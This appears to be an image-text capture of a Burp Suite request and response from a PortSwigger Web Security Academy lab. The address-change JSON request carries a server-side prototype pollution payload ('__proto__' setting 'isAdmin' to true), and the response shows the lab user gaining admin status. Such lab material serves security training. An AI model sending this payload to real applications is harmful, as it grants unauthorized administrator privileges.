 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a4200d3045c508781f38ec700c00049.web-security-academy.net
3 Cookie: session=B3mDyjymLO668pCdI2qBxNDzT2SAcVN1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 219
10 Origin: https://0a4200d3045c508781f38ec700c00049.web-security-academy.net
11 Referer: https://0a4200d3045c508781f38ec700c00049.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"B3mDyjymLO668pCdI2qBxNDzT2SAcVN1",
"__proto__":{
19 "isAdmin":"true"
20 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Sun, 05 Oct 2025 16:51:56 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}